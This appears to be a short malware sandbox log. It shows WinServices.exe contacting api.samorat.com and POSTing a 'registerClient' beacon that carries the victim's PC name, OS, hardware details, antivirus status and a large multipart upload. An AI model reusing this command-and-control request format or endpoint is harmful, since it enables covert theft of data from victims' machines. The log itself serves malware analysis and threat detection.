 DNS api.samorat.com
POST http://api.samorat.com/?method=registerClient&clientid=E2C1E8F1FAB881840E93&pcname=[AVGLFESB@Ad... WinServices.exe
Remote address:
185.50.70.32:80
Request
POST /?method=registerClient&clientid=E2C1E8F1FAB881840E93&pcname=
[AVGLFESB@Admin]&os=Windows%207%20Professional%20%20(x64)&owner=samo&signature=PROALTS&cpu=Persocon%20Processor%202.5+&g
pu=Standard%20VGA%20Graphics%20Adapter&ram=2047&av=N/A HTTP/1.1
Content-Type: multipart/form-data; boundary=---------------------8d823f961071480
User-Agent: 61.21/noisreV 424.21.2/otserP tp ;U ;4.78/20003.0.7/iniM arepO 08.9/arepO
Host: api.samorat.com
Content-Length: 343934
Expect: 100-continue
Connection: Keep-Alive
Response
HTTP/1.1 100 Continue